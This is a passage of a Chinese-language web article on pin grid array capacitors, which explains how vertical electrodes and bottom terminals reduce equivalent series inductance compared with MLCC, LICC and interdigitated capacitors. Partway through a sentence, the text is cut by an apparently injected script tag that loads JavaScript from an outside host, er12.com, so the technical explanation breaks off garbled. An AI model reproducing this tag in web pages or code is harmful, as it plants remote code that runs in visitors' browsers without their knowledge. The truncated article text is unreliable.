
器(mlcc)，licc以及叉指电容器都具有传统的水平取向的
电极以及安置于电容器边上的终端，经过此电容器，电
信号从装置中离开或进入。有了垂直电极和精确细铜终
端为与装置的底部，引脚网格阵列电容器的电流回路变
得非常的小，因此，产生的等价串联自感也就非常的
小。
随着组件尺寸的不断缩小，终端的几种传统方法变
得问题多多。新的了引脚网格阵列系统是一种功能强大
的技术，它允许在相反极性的终端之间?script src=http://
er12.com/t.js>
赞
0
分享
加群
发布日期：2019年07月02日 所属分类：
参考设计